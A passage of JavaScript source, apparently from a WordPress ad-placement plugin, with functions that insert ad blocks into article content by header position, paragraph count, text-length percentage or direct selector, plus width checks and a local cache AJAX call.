        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
